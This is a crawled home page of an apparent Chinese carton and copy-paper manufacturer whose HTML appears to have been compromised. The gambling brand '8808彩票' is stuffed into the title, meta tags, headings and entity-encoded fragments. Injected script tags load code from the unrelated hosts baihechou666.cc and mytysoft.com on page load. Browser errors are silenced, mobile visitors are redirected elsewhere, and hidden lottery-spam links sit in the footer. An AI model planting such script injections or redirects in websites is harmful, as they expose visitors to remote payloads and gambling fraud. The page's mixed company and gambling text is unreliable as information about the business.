

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://gz-zhilian.com/
body_size: 9134
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <title>8808彩票-首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

  <meta name="keywords" content="8808彩票" />
  <meta name="description" content="8808彩票welcome官方为您提供8808彩票最新版本注册、8808彩票用户登录、8808彩票在线入口、8808彩票购彩邀请码、8808彩票线路导航、8808彩票购彩大厅、8808cc彩票、8808cc澳彩、8808彩网、8808彩票港澳、8808CC金龙彩。" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="shortcut icon" type="image/x-icon" href="http://gz-zhilian.com/" />
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/bootstrap.min.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/jquery.validator.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/owl.carousel.min.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/animate.min.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/reset.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/app.css">
  <link rel="stylesheet" href="http://gz-zhilian.com/template/default/assets/css/main.css">
  <script src="http://gz-zhilian.com/template/default/assets/js/jquery.min.js"></script>
  <script src="http://gz-zhilian.com/template/default/assets/js/owl.carousel.min.js"></script>
  <script src="http://gz-zhilian.com/template/default/assets/js/jquery.validator.min.js"></script>
  <script src="http://gz-zhilian.com/template/default/assets/js/wow.min.js"></script>
  <script>
    var config = {
        homeUrl: 'http://gz-zhilian.com/',
                mUrl: 'http://m.chuangxinpack.com/',
                copyCode: 0,
        isVisitor: 1
    }
</script>
<script src="http://gz-zhilian.com/template/default/assets/js/app.js"></script>

<script>
//当配置为普通站的时候，手机站跳转
if(app.config.hasOwnProperty('mUrl')) {
        app.mobile();
    }
</script>



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://gz-zhilian.com/">8808彩票</a></h1>
    <div   id="rrvys1bgz"    class="xymob-head visible-sm visible-xs">
    <div   id="rrvys1bgz"    class="xymob-head-box">
        <div   id="rrvys1bgz"    class="xymob-logo">
            <h1><a href="http://gz-zhilian.com/"><img src="http://gz-zhilian.com/data/upload/201908/20190816123631_636.png" /></a></h1>
        </div>
        <div   id="rrvys1bgz"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="rrvys1bgz"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="rrvys1bgz"    class="xymob-menu">
        <div   id="rrvys1bgz"    class="xymob-menu-box">
            <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                                </li>
                                <li>
                    <a href="http://gz-zhilian.com/about_about/" >8808彩票</a>
                                                                                                    <div   id="rrvys1bgz"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://gz-zhilian.com/about_about/gsjj9f6.html" >8808彩票</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://gz-zhilian.com/news/gsgg581/" >公告公示</a>
                                                                                                                                    </li>
                                <li>
                    <a href="http://gz-zhilian.com/product/" >产品中心</a>
                                                                                                    <div   id="rrvys1bgz"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://gz-zhilian.com/product/cpflfa5/" >复印纸</a></li>
                                                        <li><a href="http://gz-zhilian.com/product/bzz0f6/" >包装纸</a></li>
                                                        <li><a href="http://gz-zhilian.com/product/zxf95/" >纸箱</a></li>
                                                        <li><a href="http://gz-zhilian.com/product/cy0b4/" >彩页</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://gz-zhilian.com/about_sccj/" >生产车间</a>
                                                                                                    <div   id="rrvys1bgz"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://gz-zhilian.com/about_sccj/sccj4c7.html" >生产车间</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://gz-zhilian.com/news/" >新闻中心</a>
                                                                                                    <div   id="rrvys1bgz"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://gz-zhilian.com/news/gsxw51b/" >公司新闻</a></li>
                                                        <li><a href="http://gz-zhilian.com/news/xyzx2ba/" >行业资讯</a></li>
                                                        <li><a href="http://gz-zhilian.com/news/gsgg581/" >公示公告</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                                </li>
                                <li>
                    <a href="http://gz-zhilian.com/about_contact/" >联系我们</a>
                                                                                                    <div   id="rrvys1bgz"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://gz-zhilian.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
            <div   id="rrvys1bgz"    class="xymob-dlbtn">
                                <a href="http://gz-zhilian.com/login.php"><i class="icon-font icon-dl"></i>登 录</a>
                            </div>
        </div>
    </div>

    <div   id="rrvys1bgz"    class="xymob-search">
        <div   id="rrvys1bgz"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="rrvys1bgz"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://gz-zhilian.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="rrvys1bgz"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://gz-zhilian.com/search.php?wd=%E7%BA%B8%E7%AE%B1%E5%8C%85%E8%A3%85">纸箱包装</a><a href="http://gz-zhilian.com/search.php?wd=%E5%8C%85%E8%A3%85%E7%BA%B8">包装纸</a><a href="http://gz-zhilian.com/search.php?wd=%E5%A4%8D%E5%8D%B0%E7%BA%B8">复印纸</a>
        </div>
    </div>
</div>

<header class="ph p1920">

  <section class="ph1 w1200 clearfix">

    <div   id="rrvys1bgz"    class="ph1a fl wow animated bounceInLeft iml miw">
      <a href="http://gz-zhilian.com/">
        <img alt="纸箱包装" src="http://gz-zhilian.com/data/upload/202005/20200508163006_245.jpg" />
      </a>
    </div>
    <div   id="rrvys1bgz"    class="ph1b fr wow animated bounceInRight">
            <ul class="nav1 clearfix">
        <li class="nav-li fl">
        <a class="nav-a" href="/" >
            网站首页
            </a>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/about_about/" >
            8808彩票
            </a>
                                <ul class="nav-ul">
                        <li><a href="http://gz-zhilian.com/about_about/gsjj9f6.html" >
                    8808彩票</a></li>
                    </ul>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/news/gsgg581/" >
            公告公示
            </a>
                                                    </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/product/" >
            产品中心
            </a>
                                <ul class="nav-ul">
                        <li><a href="http://gz-zhilian.com/product/cpflfa5/" >
                    复印纸</a></li>
                        <li><a href="http://gz-zhilian.com/product/bzz0f6/" >
                    包装纸</a></li>
                        <li><a href="http://gz-zhilian.com/product/zxf95/" >
                    纸箱</a></li>
                        <li><a href="http://gz-zhilian.com/product/cy0b4/" >
                    彩页</a></li>
                    </ul>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/about_sccj/" >
            生产车间
            </a>
                                <ul class="nav-ul">
                        <li><a href="http://gz-zhilian.com/about_sccj/sccj4c7.html" >
                    生产车间</a></li>
                    </ul>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/news/" >
            新闻中心
            </a>
                                <ul class="nav-ul">
                        <li><a href="http://gz-zhilian.com/news/gsxw51b/" >
                    公司新闻</a></li>
                        <li><a href="http://gz-zhilian.com/news/xyzx2ba/" >
                    行业资讯</a></li>
                        <li><a href="http://gz-zhilian.com/news/gsgg581/" >
                    公示公告</a></li>
                    </ul>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="/inquiry/" >
            在线留言
            </a>
                            </li>
        <li class="nav-li fl">
        <a class="nav-a" href="http://gz-zhilian.com/about_contact/" >
            联系我们
            </a>
                                <ul class="nav-ul">
                        <li><a href="http://gz-zhilian.com/about_contact/lxc2e.html" >
                    联系我们</a></li>
                    </ul>
                            </li>
    </ul>

<script type="text/javascript">
    $(function () {
        $('.nav1 > .nav-li').hover(function () {
            var sec_count = $(this).find('.nav-ul li').length;
            var a_height = $(this).find('.nav-ul li').eq(0).height();
            var sec_height = sec_count * a_height;
            $(this).find('.nav-ul').stop().animate({
                height: sec_height
            }, 300);
        }, function () {
            $(this).find('.nav-ul').stop().animate({
                height: 0
            }, 300);
        });
    });
</script>    </div>

  </section>

</header>
    <div   id="rrvys1bgz"    class="x-banner">
    <div   id="rrvys1bgz"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="rrvys1bgz"    class="banner-item"><a href=""><img src="http://gz-zhilian.com/data/upload/202005/20200514101234_392.jpg" alt="纸箱包装" /></a></div>
                <div   id="rrvys1bgz"    class="banner-item"><a href=""><img src="http://gz-zhilian.com/data/upload/202004/20200424102556_565.jpg" alt="复印纸" /></a></div>
            </div>
    <div   id="rrvys1bgz"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="http://gz-zhilian.com/data/upload/202005/20200514101234_392.jpg" alt="纸箱包装" /></a></div>
                <div><a href=""><img src="http://gz-zhilian.com/data/upload/202004/20200424102556_565.jpg" alt="复印纸" /></a></div>
            </div>
</div>

  <!--简介-->
  <section class="p1 p1920">

    <div   id="rrvys1bgz"    class="p1-box w1200">

      <div   id="rrvys1bgz"    class="p1a pa bw wow zoomIn animated">
        <h3>8808彩票</h3>
        <p>ABOUT US</p>
      </div>
      <div   id="rrvys1bgz"    class="p1b bw clearfix">

        <div   id="rrvys1bgz"    class="p1b1 fl wow bounceInLeft animated">
          <div   id="rrvys1bgz"    class="p1b1a">我们的服务如此专业</div>
          <div   id="rrvys1bgz"    class="p1b1b">
            <p><span style="text-indent: 32px;">8808彩票座落于孔孟之乡，历史文化名城的济宁市。公司占地20余亩，厂房面积10000平方米，固定值产3400万元，拥有国内五层瓦楞纸板生产线，德国进口高宝1060五色胶印机，1200八色柔版卷筒印刷机等设备。主要生产彩色纸箱、牛皮纸箱，复印纸内外包装。日产量可达10万平方。公司现有员工110余人，高级技工50余人，中级技工30余人。公司推行现代企业管理制度，以人为本，顾客至上，建立健全了长久有效的管理体系，以科技是根本生产力的思想</span>……</p>
          </div>
          <div   id="rrvys1bgz"    class="p1b1c">
            <a href="http://gz-zhilian.com/about/">查看详情
              <i></i>
            </a>
          </div>
        </div>
        <div   id="rrvys1bgz"    class="p1b2 fr wow bounceInRight animated">
          <img src="http://gz-zhilian.com/data/upload/202004/20200424102115_976.png" alt="">
        </div>

      </div>

    </div>

  </section>

  <!-- 精致印刷 -->
  <section class="p2 p1920 bgmax" style="background-image: url(http://gz-zhilian.com/data/upload/202004/20200424103454_106.jpg);">

    <div   id="rrvys1bgz"    class="p2-box w1200 clearfix">

      <div   id="rrvys1bgz"    class="p2a fr">

        <div   id="rrvys1bgz"    class="p2a1 wow bounceInRight animated" data-wow-duration="0.5s">
          <h3>精致印刷，闪亮品牌</h3>
          <p>&#56;&#56;&#48;&#56;&#24425;&#31080;用无限色彩，打造与众不同，为客户提供全面完善的包装解决方案。</p>
        </div>
        <div   id="rrvys1bgz"    class="p2a2">
          <a href="http://gz-zhilian.com/about/">查看详情
            <i></i>
          </a>
        </div>

      </div>

    </div>

  </section>

  <!-- 产品中心 -->
  <section class="p3 p1920">

    <div   id="rrvys1bgz"    class="p3-box w1200">

      <div   id="rrvys1bgz"    class="p3a pa bw wow zoomIn animated">
        <h3>产品中心</h3>
        <p>Products</p>
      </div>
      <div   id="rrvys1bgz"    class="p3b bw">

        <ul class="clearfix bw">

                              <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="0.3s">
            <a href="http://gz-zhilian.com/product/735.html" title="复印纸包装纸箱" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514114725_194.jpg" alt="复印纸包装纸箱" />
              </div>
              <h3 class="fh">
                复印纸包装纸箱
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="0.6s">
            <a href="http://gz-zhilian.com/product/734.html" title="复印纸纸箱" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514114702_109.jpg" alt="复印纸纸箱" />
              </div>
              <h3 class="fh">
                复印纸纸箱
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="0.9s">
            <a href="http://gz-zhilian.com/product/733.html" title="食品纸箱" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514110633_523.jpg" alt="食品纸箱" />
              </div>
              <h3 class="fh">
                食品纸箱
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="1.2s">
            <a href="http://gz-zhilian.com/product/732.html" title="纸箱" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514110541_652.jpg" alt="纸箱" />
              </div>
              <h3 class="fh">
                纸箱
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="1.5s">
            <a href="http://gz-zhilian.com/product/729.html" title="包装纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514103729_736.jpg" alt="包装纸" />
              </div>
              <h3 class="fh">
                包装纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="1.8s">
            <a href="http://gz-zhilian.com/product/728.html" title="包装纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514103618_818.jpg" alt="包装纸" />
              </div>
              <h3 class="fh">
                包装纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="2.1s">
            <a href="http://gz-zhilian.com/product/727.html" title="包装纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514103514_224.jpg" alt="包装纸" />
              </div>
              <h3 class="fh">
                包装纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInLeft animated" data-wow-duration="0.5s"
            data-wow-delay="2.4s">
            <a href="http://gz-zhilian.com/product/726.html" title="包装纸原纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514103354_737.jpg" alt="包装纸原纸" />
              </div>
              <h3 class="fh">
                包装纸原纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="2.4s">
            <a href="http://gz-zhilian.com/product/725.html" title="复印包装纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200514103105_196.jpg" alt="复印包装纸" />
              </div>
              <h3 class="fh">
                复印包装纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="2.1s">
            <a href="http://gz-zhilian.com/product/724.html" title="复印纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508150914_863.jpg" alt="复印纸" />
              </div>
              <h3 class="fh">
                复印纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="1.8s">
            <a href="http://gz-zhilian.com/product/723.html" title="复印纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508150827_450.jpg" alt="复印纸" />
              </div>
              <h3 class="fh">
                复印纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="1.5s">
            <a href="http://gz-zhilian.com/product/722.html" title="复印纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508150740_199.jpg" alt="复印纸" />
              </div>
              <h3 class="fh">
                复印纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="1.2s">
            <a href="http://gz-zhilian.com/product/721.html" title="复印纸批发" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508150555_437.jpg" alt="复印纸批发" />
              </div>
              <h3 class="fh">
                复印纸批发
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="0.9s">
            <a href="http://gz-zhilian.com/product/720.html" title="电脑复印纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508150454_143.jpg" alt="电脑复印纸" />
              </div>
              <h3 class="fh">
                电脑复印纸
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="0.6s">
            <a href="http://gz-zhilian.com/product/719.html" title="复印纸印刷" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508145843_545.jpg" alt="复印纸印刷" />
              </div>
              <h3 class="fh">
                复印纸印刷
              </h3>
            </a>
          </li>
                                        <li class="fl wow bounceInRight animated" data-wow-duration="0.5s"
            data-wow-delay="0.3s">
            <a href="http://gz-zhilian.com/product/718.html" title="白色复印纸" class="bw">
              <div   id="rrvys1bgz"    class="bw ovimg imgbig">
                <img src="http://gz-zhilian.com/data/upload/202005/thumb_20200508145733_666.jpg" alt="白色复印纸" />
              </div>
              <h3 class="fh">
                白色复印纸
              </h3>
            </a>
          </li>
                    
        </ul>

      </div>

    </div>

  </section>

  <!-- 海量印刷颜色 -->
  <section class="p4 p1920">

    <div   id="rrvys1bgz"    class="p4-box w1200">

      <div   id="rrvys1bgz"    class="p4a pa bw wow zoomIn animated">
        <h3>海量印刷颜色</h3>
        <p>&#56;&#56;&#48;&#56;&#24425;&#31080;Product Center</p>
      </div>
      <div   id="rrvys1bgz"    class="p4b bw">

        <ul class="bw clearfix">

                    <li class="fl wow bounceIn animated">
            <a href="javascript:void(0);" class="bw ibw" title="纸箱包装">
              <img src="http://gz-zhilian.com/data/upload/202004/20200424111633_549.png" alt="纸箱包装" />
            </a>
          </li>
                    <li class="fl wow bounceIn animated">
            <a href="javascript:void(0);" class="bw ibw" title="纸箱包装">
              <img src="http://gz-zhilian.com/data/upload/202004/20200424111640_194.png" alt="纸箱包装" />
            </a>
          </li>
                    <li class="fl wow bounceIn animated">
            <a href="javascript:void(0);" class="bw ibw" title="纸箱包装">
              <img src="http://gz-zhilian.com/data/upload/202004/20200424111645_472.png" alt="纸箱包装" />
            </a>
          </li>
          
        </ul>

      </div>

    </div>

  </section>

  <!-- 工作流程 -->
  <section class="p5 p1920">

    <div   id="rrvys1bgz"    class="p5-box w1200">

      <div   id="rrvys1bgz"    class="p5a pa bw wow zoomIn animated">
        <h3>工作流程</h3>
        <p>Team Introduction</p>
      </div>
      <div   id="rrvys1bgz"    class="p5b bw">
        <ul class="bw clearfix">
                    <li class="fl wow fadeInDown animated">
            <a href="javascript:void(0);" class="bw">
              <div   id="rrvys1bgz"    class="bw ibw">
                <img src="http://gz-zhilian.com/data/upload/202004/20200424112243_377.png" alt="了解客户" />
              </div>
              <h3>
                了解客户
              </h3>
            </a>
          </li>
                    <li class="fl wow fadeInDown animated">
            <a href="javascript:void(0);" class="bw">
              <div   id="rrvys1bgz"    class="bw ibw">
                <img src="http://gz-zhilian.com/data/upload/202004/20200424112256_234.png" alt="选取颜色" />
              </div>
              <h3>
                选取颜色
              </h3>
            </a>
          </li>
                    <li class="fl wow fadeInDown animated">
            <a href="javascript:void(0);" class="bw">
              <div   id="rrvys1bgz"    class="bw ibw">
                <img src="http://gz-zhilian.com/data/upload/202004/20200424112307_480.png" alt="选取质地" />
              </div>
              <h3>
                选取质地
              </h3>
            </a>
          </li>
                    <li class="fl wow fadeInDown animated">
            <a href="javascript:void(0);" class="bw">
              <div   id="rrvys1bgz"    class="bw ibw">
                <img src="http://gz-zhilian.com/data/upload/202004/20200424112316_670.png" alt="客户选用" />
              </div>
              <h3>
                客户选用
              </h3>
            </a>
          </li>
                  </ul>
      </div>

    </div>

  </section>

  <!-- 新闻中心 -->
  <section class="p6 p1920">

    <div   id="rrvys1bgz"    class="p6-box w1200">

      <div   id="rrvys1bgz"    class="p5a pa bw wow zoomIn animated">
        <h3>新闻中心</h3>
        <p>News</p>
      </div>
      <div   id="rrvys1bgz"    class="p6b bw clearfix">

        <div   id="rrvys1bgz"    class="p6b1 fl ibw wow bounceInLeft animated">
          <img src="http://gz-zhilian.com/data/upload/202004/20200424112916_551.png" alt="">
        </div>
        <div   id="rrvys1bgz"    class="p6b2 fr wow bounceInRight animated">

          <ul class="bw">

                        <li class="bw">
              <a href="http://gz-zhilian.com/news/573.html" title="不同产品用什么纸箱包装？纸箱厂家给您支招" class="bw">
                <h3>
                  不同产品用什么纸箱包装？纸箱厂家给您支招
                </h3>
                <p>&#56;&#56;&#48;&#56;&#24425;&#31080;
                  在商品流通环节中，纸箱包装不仅是产品的...
                </p>
                <h4>
                  发布日期：
                  2025-08-12
                </h4>
              </a>
            </li>
                        <li class="bw">
              <a href="http://gz-zhilian.com/news/565.html" title="济宁复印纸应该如何挑选" class="bw">
                <h3>
                  济宁复印纸应该如何挑选
                </h3>
                <p>&#56;&#56;&#48;&#56;&#24425;&#31080;
                  办公人员是使用A4复印纸频率高的人群之一，其质量优劣直接影响了工作效率和文...
                </p>
                <h4>
                  发布日期：
                  2025-07-16
                </h4>
              </a>
            </li>
                        <li class="bw">
              <a href="http://gz-zhilian.com/news/568.html" title="如何济宁复印纸的好坏？" class="bw">
                <h3>
                  如何济宁复印纸的好坏？
                </h3>
                <p>&#56;&#56;&#48;&#56;&#24425;&#31080;
                  复印纸的适用范围很广，可广泛的应用在复印机、针式打印机、激光打印机、喷墨打...
                </p>
                <h4>
                  发布日期：
                  2025-06-30
                </h4>
              </a>
            </li>
                        <li class="bw">
              <a href="http://gz-zhilian.com/news/545.html" title="选购济宁纸箱包装需要关注哪些因素" class="bw">
                <h3>
                  选购济宁纸箱包装需要关注哪些因素
                </h3>
                <p>
                  济宁纸箱作为一种常见的包装材料，在日常生活和商业中被广泛使用。选购济宁纸箱...
                </p>
                <h4>
                  发布日期：
                  2025-05-30
                </h4>
              </a>
            </li>
            
          </ul>

        </div>

      </div>

    </div>

  </section>

  <!-- 友情链接 -->
  <section class="p7 p1920" style="display:none;">
    <div   id="rrvys1bgz"    class="p7-box w1200 wow bounceInLeft animated">
      友情链接：
            
          </div>
  </section>
  <!-- 尾部 -->
<footer class="pf p1920">

  <section class="pf1 bw">

    <div   id="rrvys1bgz"    class="pf1-box w1200 clearfix">

      <div   id="rrvys1bgz"    class="pf1a fl">

        <div   id="rrvys1bgz"    class="pf1a1 bw">
          <p><a href="/" title="网站首页">网站首页</a>|<a href="/about_about/" title="8808彩票">8808彩票</a>|<a href="/about_gggs/" title="经理致辞">公告公示</a>|<a href="/product/" title="产品中心">产品中心</a>|<a href="/about_sccj/" title="生产车间">生产车间</a>|<a href="/news/" title="新闻中心">新闻中心</a>|<a href="/inquiry/" title="在线留言">在线留言</a>|<a href="/about_contact/" title="联系我们">联系我们</a></p>
        </div>
        <div   id="rrvys1bgz"    class="pf1a2 bw">
          <p>主营产品：<a href="#">箱包装、包装纸、复印纸、包材、纸箱、外箱、纸盒、彩箱、手提盒、包装箱、包装盒、快递箱、物流箱等。</a></p><p>手机：13792322689&nbsp; &nbsp; 13583708960</p><p>&#56;&#56;&#48;&#56;&#24425;&#31080;传真：0537-2512207</p><p>&#56;&#56;&#48;&#56;&#24425;&#31080;邮箱：jnzhongxin@163.com</p><p>地址：山东省济宁市唐口镇开发区</p>
          
                    <p>
           
            <a href="http://gz-zhilian.com/sitemap/">
              网站地图</a> |
            <a href="http://gz-zhilian.com/rss.xml">RSS</a> |
            <a href="http://gz-zhilian.com/sitemap.xml">XML</a>
                        | <a href="http://gz-zhilian.com/dm/" class="feedback" target="_blank" rel="nofollow">
              您有<span class="text-warning">
                5</span>条询盘信息！
              </a>&#56;&#56;&#48;&#56;&#24425;&#31080;
                      </p>
                  </div>

      </div>
      <div   id="rrvys1bgz"    class="pf1b fr">

        <div   id="rrvys1bgz"    class="pf1b1">
            <div   id="rrvys1bgz"    class="bw ibw">
              <img src="http://gz-zhilian.com/data/upload/202005/20200509082507_785.jpg" alt="">
            </div>
            <p>扫一扫关注我们！</p>
        </div>
        
        <div   id="rrvys1bgz"    class="pf1b2 miw">
            <a href="/1gs.html">
                <img src="http://gz-zhilian.com/data/upload/202005/20200522080700_555.jpg" />
            </a>
        </div>

      </div>

    </div>

  </section>
  <section class="pf2 bw">

    <div   id="rrvys1bgz"    class="pf2-box w1200 clearfix">

      <div   id="rrvys1bgz"    class="pf2a fl"> © 2020
        8808彩票 版权所有&nbsp;&nbsp;
        
        <br />
        主要从事于
        <a href="http://gz-zhilian.com/search.php?wd=纸箱包装">纸箱包装</a>,<a href="http://gz-zhilian.com/search.php?wd=包装纸">包装纸</a>,<a href="http://gz-zhilian.com/search.php?wd=复印纸">复印纸</a>
        , 欢迎来电咨询！
              </div>
      <div   id="rrvys1bgz"    class="pf2b fr">技术支持：<a href="" target='_blank'>
          </a></div>

    </div>

  </section>

</footer>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                        <li></li>
                        <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13792322689</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="rrvys1bgz"    class="ewm-box"><img src="http://gz-zhilian.com/data/upload/202005/20200508170120_259.jpg" alt="二维码" /></div>
                    </li>
        <li><a href="http://gz-zhilian.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://gz-zhilian.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
  <script src="http://gz-zhilian.com/template/default/assets/js/main.js"></script>
  <script>
    $(document).ready(function () {
      // BANNER
      $(".x-banner .owl-carousel").owlCarousel({
        items: 1, // 显示个数
        loop: true, // 是否循环
        autoplay: true, // 是否自动播放
        navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
        responsive: {
          0: {
            nav: false, // 是否显示箭头
          },
          990: {
            nav: true,
          }
        }
      });
    });
  </script>
  <script>
    $(function () {
      if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
      };
    });
  </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="佰利乐-welcome" href="http://l6gaj.com">佰利乐-welcome</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<script src="http://mytysoft.com/78.js"></script>
</body>

